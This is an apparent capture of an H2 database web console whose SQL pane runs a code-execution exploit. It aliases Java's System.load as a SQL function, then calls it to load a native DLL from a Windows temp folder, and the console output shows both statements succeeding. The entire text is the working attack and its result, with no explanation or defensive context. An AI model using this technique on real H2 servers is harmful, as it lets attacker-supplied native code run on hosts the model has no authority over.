 Auto commit Max rows: 1000 Auto complete Off Auto select On
jdbc:h2:~/test
INFORMATION_SCHEMA
Users
H2 1.4.199 (2019-03-13)
Run Run Selected Auto complete Clear SQL statement:
CREATE ALIAS IF NOT EXISTS System_load FOR "java.lang.System.load";
CALL System_load('C:\Windows\Temp\JNIScriptEngine.dll');
CREATE ALIAS IF NOT EXISTS System_load FOR "java.lang.System.load";
Update count: 0
(0 ms)
CALL System_load('C:\Windows\Temp\JNIScriptEngine.dll');
PUBLIC.SYSTEM_LOAD('C:\Windows\Temp\JNIScriptEngine.dll')
null
(1 row, 0 ms)